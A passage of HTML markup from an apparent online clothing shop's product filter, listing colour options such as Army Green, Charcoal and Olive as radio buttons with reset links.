                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Army Green" data-anchor="woof_n_pa_color_army-green" />

            </li>
                                    <li class="woof_term_1632 ">
                <input type="radio"  id="woof_1632_697e7ce0a545a" class="woof_radio_term woof_radio_term_1632" data-slug="battleship" data-term-id="1632" name="pa_color" value="1632"  />
                <label class="woof_radio_label " for="woof_1632_697e7ce0a545a">Battleship</label>

                <a href="#" data-name="pa_color" data-term-id="1632" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1632">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Battleship" data-anchor="woof_n_pa_color_battleship" />

            </li>
                                    <li class="woof_term_1549 ">
                <input type="radio"  id="woof_1549_697e7ce0a54b0" class="woof_radio_term woof_radio_term_1549" data-slug="blush" data-term-id="1549" name="pa_color" value="1549"  />
                <label class="woof_radio_label " for="woof_1549_697e7ce0a54b0">Blush</label>

                <a href="#" data-name="pa_color" data-term-id="1549" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1549">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Blush" data-anchor="woof_n_pa_color_blush" />

            </li>
                                    <li class="woof_term_1679 ">
                <input type="radio"  id="woof_1679_697e7ce0a54ef" class="woof_radio_term woof_radio_term_1679" data-slug="butter" data-term-id="1679" name="pa_color" value="1679"  />
                <label class="woof_radio_label " for="woof_1679_697e7ce0a54ef">Butter</label>

                <a href="#" data-name="pa_color" data-term-id="1679" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1679">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Butter" data-anchor="woof_n_pa_color_butter" />

            </li>
                                    <li class="woof_term_1379 ">
                <input type="radio"  id="woof_1379_697e7ce0a5528" class="woof_radio_term woof_radio_term_1379" data-slug="camel" data-term-id="1379" name="pa_color" value="1379"  />
                <label class="woof_radio_label " for="woof_1379_697e7ce0a5528">camel</label>

                <a href="#" data-name="pa_color" data-term-id="1379" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1379">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="camel" data-anchor="woof_n_pa_color_camel" />

            </li>
                                    <li class="woof_term_1336 ">
                <input type="radio"  id="woof_1336_697e7ce0a5560" class="woof_radio_term woof_radio_term_1336" data-slug="camo" data-term-id="1336" name="pa_color" value="1336"  />
                <label class="woof_radio_label " for="woof_1336_697e7ce0a5560">camo</label>

                <a href="#" data-name="pa_color" data-term-id="1336" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1336">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="camo" data-anchor="woof_n_pa_color_camo" />

            </li>
                                    <li class="woof_term_1680 ">
                <input type="radio"  id="woof_1680_697e7ce0a55a1" class="woof_radio_term woof_radio_term_1680" data-slug="cedar" data-term-id="1680" name="pa_color" value="1680"  />
                <label class="woof_radio_label " for="woof_1680_697e7ce0a55a1">Cedar</label>

                <a href="#" data-name="pa_color" data-term-id="1680" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1680">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cedar" data-anchor="woof_n_pa_color_cedar" />

            </li>
                                    <li class="woof_term_1627 ">
                <input type="radio"  id="woof_1627_697e7ce0a55d9" class="woof_radio_term woof_radio_term_1627" data-slug="charcoal" data-term-id="1627" name="pa_color" value="1627"  />
                <label class="woof_radio_label " for="woof_1627_697e7ce0a55d9">Charcoal</label>

                <a href="#" data-name="pa_color" data-term-id="1627" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1627">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Charcoal" data-anchor="woof_n_pa_color_charcoal" />

            </li>
                                    <li class="woof_term_1151 ">
                <input type="radio"  id="woof_1151_697e7ce0a560e" class="woof_radio_term woof_radio_term_1151" data-slug="charcoal-grey" data-term-id="1151" name="pa_color" value="1151"  />
                <label class="woof_radio_label " for="woof_1151_697e7ce0a560e">Charcoal/Grey</label>

                <a href="#" data-name="pa_color" data-term-id="1151" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1151">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Charcoal/Grey" data-anchor="woof_n_pa_color_charcoal-grey" />

            </li>
                                    <li class="woof_term_1573 ">
                <input type="radio"  id="woof_1573_697e7ce0a5645" class="woof_radio_term woof_radio_term_1573" data-slug="court-purple" data-term-id="1573" name="pa_color" value="1573"  />
                <label class="woof_radio_label " for="woof_1573_697e7ce0a5645">Court Purple</label>

                <a href="#" data-name="pa_color" data-term-id="1573" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1573">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Court Purple" data-anchor="woof_n_pa_color_court-purple" />

            </li>
                                    <li class="woof_term_1223 ">
                <input type="radio"  id="woof_1223_697e7ce0a567c" class="woof_radio_term woof_radio_term_1223" data-slug="cream" data-term-id="1223" name="pa_color" value="1223"  />
                <label class="woof_radio_label " for="woof_1223_697e7ce0a567c">Cream</label>

                <a href="#" data-name="pa_color" data-term-id="1223" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1223">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cream" data-anchor="woof_n_pa_color_cream" />

            </li>
                                    <li class="woof_term_1785 ">
                <input type="radio"  id="woof_1785_697e7ce0a56b8" class="woof_radio_term woof_radio_term_1785" data-slug="dark-salmon" data-term-id="1785" name="pa_color" value="1785"  />
                <label class="woof_radio_label " for="woof_1785_697e7ce0a56b8">Dark Salmon</label>

                <a href="#" data-name="pa_color" data-term-id="1785" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1785">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Salmon" data-anchor="woof_n_pa_color_dark-salmon" />

            </li>
                                    <li class="woof_term_1683 ">
                <input type="radio"  id="woof_1683_697e7ce0a56f1" class="woof_radio_term woof_radio_term_1683" data-slug="denim" data-term-id="1683" name="pa_color" value="1683"  />
                <label class="woof_radio_label " for="woof_1683_697e7ce0a56f1">Denim</label>

                <a href="#" data-name="pa_color" data-term-id="1683" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1683">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Denim" data-anchor="woof_n_pa_color_denim" />

            </li>
                                    <li class="woof_term_1644 ">
                <input type="radio"  id="woof_1644_697e7ce0a5727" class="woof_radio_term woof_radio_term_1644" data-slug="desert-camo" data-term-id="1644" name="pa_color" value="1644"  />
                <label class="woof_radio_label " for="woof_1644_697e7ce0a5727">Desert Camo</label>

                <a href="#" data-name="pa_color" data-term-id="1644" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1644">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Desert Camo" data-anchor="woof_n_pa_color_desert-camo" />

            </li>
                                    <li class="woof_term_1628 ">
                <input type="radio"  id="woof_1628_697e7ce0a575c" class="woof_radio_term woof_radio_term_1628" data-slug="genesis" data-term-id="1628" name="pa_color" value="1628"  />
                <label class="woof_radio_label " for="woof_1628_697e7ce0a575c">Genesis</label>

                <a href="#" data-name="pa_color" data-term-id="1628" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1628">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Genesis" data-anchor="woof_n_pa_color_genesis" />

            </li>
                                    <li class="woof_term_1334 ">
                <input type="radio"  id="woof_1334_697e7ce0a5791" class="woof_radio_term woof_radio_term_1334" data-slug="light-brown" data-term-id="1334" name="pa_color" value="1334"  />
                <label class="woof_radio_label " for="woof_1334_697e7ce0a5791">light brown</label>

                <a href="#" data-name="pa_color" data-term-id="1334" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1334">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="light brown" data-anchor="woof_n_pa_color_light-brown" />

            </li>
                                    <li class="woof_term_1671 ">
                <input type="radio"  id="woof_1671_697e7ce0a581a" class="woof_radio_term woof_radio_term_1671" data-slug="linen" data-term-id="1671" name="pa_color" value="1671"  />
                <label class="woof_radio_label " for="woof_1671_697e7ce0a581a">Linen</label>

                <a href="#" data-name="pa_color" data-term-id="1671" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1671">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Linen" data-anchor="woof_n_pa_color_linen" />

            </li>
                                    <li class="woof_term_1623 ">
                <input type="radio"  id="woof_1623_697e7ce0a5862" class="woof_radio_term woof_radio_term_1623" data-slug="military" data-term-id="1623" name="pa_color" value="1623"  />
                <label class="woof_radio_label " for="woof_1623_697e7ce0a5862">Military</label>

                <a href="#" data-name="pa_color" data-term-id="1623" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1623">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Military" data-anchor="woof_n_pa_color_military" />

            </li>
                                    <li class="woof_term_1629 ">
                <input type="radio"  id="woof_1629_697e7ce0a5899" class="woof_radio_term woof_radio_term_1629" data-slug="monsoon" data-term-id="1629" name="pa_color" value="1629"  />
                <label class="woof_radio_label " for="woof_1629_697e7ce0a5899">Monsoon</label>

                <a href="#" data-name="pa_color" data-term-id="1629" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1629">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Monsoon" data-anchor="woof_n_pa_color_monsoon" />

            </li>
                                    <li class="woof_term_1619 ">
                <input type="radio"  id="woof_1619_697e7ce0a58ce" class="woof_radio_term woof_radio_term_1619" data-slug="multicolor" data-term-id="1619" name="pa_color" value="1619"  />
                <label class="woof_radio_label " for="woof_1619_697e7ce0a58ce">Multicolor</label>

                <a href="#" data-name="pa_color" data-term-id="1619" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1619">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Multicolor" data-anchor="woof_n_pa_color_multicolor" />

            </li>
                                    <li class="woof_term_1620 ">
                <input type="radio"  id="woof_1620_697e7ce0a5903" class="woof_radio_term woof_radio_term_1620" data-slug="off-white" data-term-id="1620" name="pa_color" value="1620"  />
                <label class="woof_radio_label " for="woof_1620_697e7ce0a5903">Off White</label>

                <a href="#" data-name="pa_color" data-term-id="1620" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1620">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Off White" data-anchor="woof_n_pa_color_off-white" />

            </li>
                                    <li class="woof_term_1634 ">
                <input type="radio"  id="woof_1634_697e7ce0a593f" class="woof_radio_term woof_radio_term_1634" data-slug="quicksand" data-term-id="1634" name="pa_color" value="1634"  />
                <label class="woof_radio_label " for="woof_1634_697e7ce0a593f">Quicksand</label>

                <a href="#" data-name="pa_color" data-term-id="1634" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1634">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Quicksand" data-anchor="woof_n_pa_color_quicksand" />

            </li>
                                    <li class="woof_term_1624 ">
                <input type="radio"  id="woof_1624_697e7ce0a5976" class="woof_radio_term woof_radio_term_1624" data-slug="rhinestone" data-term-id="1624" name="pa_color" value="1624"  />
                <label class="woof_radio_label " for="woof_1624_697e7ce0a5976">Rhinestone</label>

                <a href="#" data-name="pa_color" data-term-id="1624" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1624">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Rhinestone" data-anchor="woof_n_pa_color_rhinestone" />

            </li>
                                    <li class="woof_term_1193 ">
                <input type="radio"  id="woof_1193_697e7ce0a59ab" class="woof_radio_term woof_radio_term_1193" data-slug="sesame" data-term-id="1193" name="pa_color" value="1193"  />
                <label class="woof_radio_label " for="woof_1193_697e7ce0a59ab">Sesame</label>

                <a href="#" data-name="pa_color" data-term-id="1193" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1193">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sesame" data-anchor="woof_n_pa_color_sesame" />

            </li>
                                    <li class="woof_term_1681 ">
                <input type="radio"  id="woof_1681_697e7ce0a59e2" class="woof_radio_term woof_radio_term_1681" data-slug="tan" data-term-id="1681" name="pa_color" value="1681"  />
                <label class="woof_radio_label " for="woof_1681_697e7ce0a59e2">Tan</label>

                <a href="#" data-name="pa_color" data-term-id="1681" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1681">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Tan" data-anchor="woof_n_pa_color_tan" />

            </li>
                                    <li class="woof_term_1633 ">
                <input type="radio"  id="woof_1633_697e7ce0a5a4c" class="woof_radio_term woof_radio_term_1633" data-slug="torpedo" data-term-id="1633" name="pa_color" value="1633"  />
                <label class="woof_radio_label " for="woof_1633_697e7ce0a5a4c">Torpedo</label>

                <a href="#" data-name="pa_color" data-term-id="1633" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1633">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Torpedo" data-anchor="woof_n_pa_color_torpedo" />

            </li>
                                    <li class="woof_term_1672 ">
                <input type="radio"  id="woof_1672_697e7ce0a5a8c" class="woof_radio_term woof_radio_term_1672" data-slug="violet" data-term-id="1672" name="pa_color" value="1672"  />
                <label class="woof_radio_label " for="woof_1672_697e7ce0a5a8c">Violet</label>

                <a href="#" data-name="pa_color" data-term-id="1672" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1672">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Violet" data-anchor="woof_n_pa_color_violet" />

            </li>
                                    <li class="woof_term_45 ">
                <input type="radio"  id="woof_45_697e7ce0a5ac4" class="woof_radio_term woof_radio_term_45" data-slug="black" data-term-id="45" name="pa_color" value="45"  />
                <label class="woof_radio_label " for="woof_45_697e7ce0a5ac4">Black</label>

                <a href="#" data-name="pa_color" data-term-id="45" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_45">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Black" data-anchor="woof_n_pa_color_black" />

            </li>
                                    <li class="woof_term_405 ">
                <input type="radio"  id="woof_405_697e7ce0a5afa" class="woof_radio_term woof_radio_term_405" data-slug="heather-grey" data-term-id="405" name="pa_color" value="405"  />
                <label class="woof_radio_label " for="woof_405_697e7ce0a5afa">Heather Grey</label>

                <a href="#" data-name="pa_color" data-term-id="405" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_405">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Heather Grey" data-anchor="woof_n_pa_color_heather-grey" />

            </li>
                                    <li class="woof_term_365 ">
                <input type="radio"  id="woof_365_697e7ce0a5b31" class="woof_radio_term woof_radio_term_365" data-slug="taupe" data-term-id="365" name="pa_color" value="365"  />
                <label class="woof_radio_label " for="woof_365_697e7ce0a5b31">Taupe</label>

                <a href="#" data-name="pa_color" data-term-id="365" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_365">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Taupe" data-anchor="woof_n_pa_color_taupe" />

            </li>
                                    <li class="woof_term_56 ">
                <input type="radio"  id="woof_56_697e7ce0a5b65" class="woof_radio_term woof_radio_term_56" data-slug="grey" data-term-id="56" name="pa_color" value="56"  />
                <label class="woof_radio_label " for="woof_56_697e7ce0a5b65">Grey</label>

                <a href="#" data-name="pa_color" data-term-id="56" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_56">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Grey" data-anchor="woof_n_pa_color_grey" />

            </li>
                                    <li class="woof_term_321 ">
                <input type="radio"  id="woof_321_697e7ce0a5b9b" class="woof_radio_term woof_radio_term_321" data-slug="dark-grey" data-term-id="321" name="pa_color" value="321"  />
                <label class="woof_radio_label " for="woof_321_697e7ce0a5b9b">Dark Grey</label>

                <a href="#" data-name="pa_color" data-term-id="321" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_321">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Grey" data-anchor="woof_n_pa_color_dark-grey" />

            </li>
                                    <li class="woof_term_322 ">
                <input type="radio"  id="woof_322_697e7ce0a5bda" class="woof_radio_term woof_radio_term_322" data-slug="silver" data-term-id="322" name="pa_color" value="322"  />
                <label class="woof_radio_label " for="woof_322_697e7ce0a5bda">Silver</label>

                <a href="#" data-name="pa_color" data-term-id="322" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_322">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Silver" data-anchor="woof_n_pa_color_silver" />

            </li>
                                    <li class="woof_term_323 ">
                <input type="radio"  id="woof_323_697e7ce0a5c10" class="woof_radio_term woof_radio_term_323" data-slug="ash-grey" data-term-id="323" name="pa_color" value="323"  />
                <label class="woof_radio_label " for="woof_323_697e7ce0a5c10">Ash Grey</label>

                <a href="#" data-name="pa_color" data-term-id="323" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_323">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Ash Grey" data-anchor="woof_n_pa_color_ash-grey" />

            </li>
                                    <li class="woof_term_46 ">
                <input type="radio"  id="woof_46_697e7ce0a5c46" class="woof_radio_term woof_radio_term_46" data-slug="white" data-term-id="46" name="pa_color" value="46"  />
                <label class="woof_radio_label " for="woof_46_697e7ce0a5c46">White</label>

                <a href="#" data-name="pa_color" data-term-id="46" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_46">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="White" data-anchor="woof_n_pa_color_white" />

            </li>
                                    <li class="woof_term_355 ">
                <input type="radio"  id="woof_355_697e7ce0a5c7b" class="woof_radio_term woof_radio_term_355" data-slug="white-smoke" data-term-id="355" name="pa_color" value="355"  />
                <label class="woof_radio_label " for="woof_355_697e7ce0a5c7b">White Smoke</label>

                <a href="#" data-name="pa_color" data-term-id="355" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_355">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="White Smoke" data-anchor="woof_n_pa_color_white-smoke" />

            </li>
                                    <li class="woof_term_332 ">
                <input type="radio"  id="woof_332_697e7ce0a5cb2" class="woof_radio_term woof_radio_term_332" data-slug="dark-red" data-term-id="332" name="pa_color" value="332"  />
                <label class="woof_radio_label " for="woof_332_697e7ce0a5cb2">Dark Red</label>

                <a href="#" data-name="pa_color" data-term-id="332" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_332">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Red" data-anchor="woof_n_pa_color_dark-red" />

            </li>
                                    <li class="woof_term_333 ">
                <input type="radio"  id="woof_333_697e7ce0a5cfd" class="woof_radio_term woof_radio_term_333" data-slug="maroon" data-term-id="333" name="pa_color" value="333"  />
                <label class="woof_radio_label " for="woof_333_697e7ce0a5cfd">Maroon</label>

                <a href="#" data-name="pa_color" data-term-id="333" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_333">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Maroon" data-anchor="woof_n_pa_color_maroon" />

            </li>
                                    <li class="woof_term_44 ">
                <input type="radio"  id="woof_44_697e7ce0a5d3a" class="woof_radio_term woof_radio_term_44" data-slug="red" data-term-id="44" name="pa_color" value="44"  />
                <label class="woof_radio_label " for="woof_44_697e7ce0a5d3a">Red</label>

                <a href="#" data-name="pa_color" data-term-id="44" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_44">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Red" data-anchor="woof_n_pa_color_red" />

            </li>
                                    <li class="woof_term_363 ">
                <input type="radio"  id="woof_363_697e7ce0a5d6e" class="woof_radio_term woof_radio_term_363" data-slug="fuchsia" data-term-id="363" name="pa_color" value="363"  />
                <label class="woof_radio_label " for="woof_363_697e7ce0a5d6e">Fuchsia</label>

                <a href="#" data-name="pa_color" data-term-id="363" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_363">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Fuchsia" data-anchor="woof_n_pa_color_fuchsia" />

            </li>
                                    <li class="woof_term_338 ">
                <input type="radio"  id="woof_338_697e7ce0a5dc9" class="woof_radio_term woof_radio_term_338" data-slug="dark-green" data-term-id="338" name="pa_color" value="338"  />
                <label class="woof_radio_label " for="woof_338_697e7ce0a5dc9">Dark Green</label>

                <a href="#" data-name="pa_color" data-term-id="338" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_338">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Green" data-anchor="woof_n_pa_color_dark-green" />

            </li>
                                    <li class="woof_term_340 ">
                <input type="radio"  id="woof_340_697e7ce0a5e0b" class="woof_radio_term woof_radio_term_340" data-slug="sea-green" data-term-id="340" name="pa_color" value="340"  />
                <label class="woof_radio_label " for="woof_340_697e7ce0a5e0b">Sea Green</label>

                <a href="#" data-name="pa_color" data-term-id="340" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_340">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sea Green" data-anchor="woof_n_pa_color_sea-green" />

            </li>
                                    <li class="woof_term_342 ">
                <input type="radio"  id="woof_342_697e7ce0a5e48" class="woof_radio_term woof_radio_term_342" data-slug="dark-olive-green" data-term-id="342" name="pa_color" value="342"  />
                <label class="woof_radio_label " for="woof_342_697e7ce0a5e48">Dark Olive Green</label>

                <a href="#" data-name="pa_color" data-term-id="342" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_342">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Olive Green" data-anchor="woof_n_pa_color_dark-olive-green" />

            </li>
                                    <li class="woof_term_373 ">
                <input type="radio"  id="woof_373_697e7ce0a5e79" class="woof_radio_term woof_radio_term_373" data-slug="olive-green" data-term-id="373" name="pa_color" value="373"  />
                <label class="woof_radio_label " for="woof_373_697e7ce0a5e79">Olive Green</label>

                <a href="#" data-name="pa_color" data-term-id="373" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_373">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Olive Green" data-anchor="woof_n_pa_color_olive-green" />

            </li>
                                    <li class="woof_term_376 ">
                <input type="radio"  id="woof_376_697e7ce0a5ea6" class="woof_radio_term woof_radio_term_376" data-slug="olive" data-term-id="376" name="pa_color" value="376"  />
                <label class="woof_radio_label " for="woof_376_697e7ce0a5ea6">Olive</label>

                <a href="#" data-name="pa_color" data-term-id="376" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_376">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Olive" data-anchor="woof_n_pa_color_olive" />

            </li>
                                    <li class="woof_term_344 ">
                <input type="radio"  id="woof_344_697e7ce0a5ed4" class="woof_radio_term woof_radio_term_344" data-slug="metallic-green" data-term-id="344" name="pa_color" value="344"  />
                <label class="woof_radio_label " for="woof_344_697e7ce0a5ed4">Metallic Green</label>

                <a href="#" data-name="pa_color" data-term-id="344" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_344">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Metallic Green" data-anchor="woof_n_pa_color_metallic-green" />

            </li>
                                    <li class="woof_term_341 ">
                <input type="radio"  id="woof_341_697e7ce0a5f07" class="woof_radio_term woof_radio_term_341" data-slug="dark-sea-green" data-term-id="341" name="pa_color" value="341"  />
                <label class="woof_radio_label " for="woof_341_697e7ce0a5f07">Dark Sea Green</label>

                <a href="#" data-name="pa_color" data-term-id="341" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_341">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Sea Green" data-anchor="woof_n_pa_color_dark-sea-green" />

            </li>
                                    <li class="woof_term_36 ">
                <input type="radio"  id="woof_36_697e7ce0a5f44" class="woof_radio_term woof_radio_term_36" data-slug="green" data-term-id="36" name="pa_color" value="36"  />
                <label class="woof_radio_label " for="woof_36_697e7ce0a5f44">Green</label>

                <a href="#" data-name="pa_color" data-term-id="36" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_36">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Green" data-anchor="woof_n_pa_color_green" />

            </li>
                                    <li class="woof_term_339 ">
                <input type="radio"  id="woof_339_697e7ce0a5f7b" class="woof_radio_term woof_radio_term_339" data-slug="light-green" data-term-id="339" name="pa_color" value="339"  />
                <label class="woof_radio_label " for="woof_339_697e7ce0a5f7b">Light Green</label>

                <a href="#" data-name="pa_color" data-term-id="339" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_339">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Green" data-anchor="woof_n_pa_color_light-green" />

            </li>
                                    <li class="woof_term_343 ">
                <input type="radio"  id="woof_343_697e7ce0a5fb2" class="woof_radio_term woof_radio_term_343" data-slug="yellow-green" data-term-id="343" name="pa_color" value="343"  />
                <label class="woof_radio_label " for="woof_343_697e7ce0a5fb2">Yellow Green</label>

                <a href="#" data-name="pa_color" data-term-id="343" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_343">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

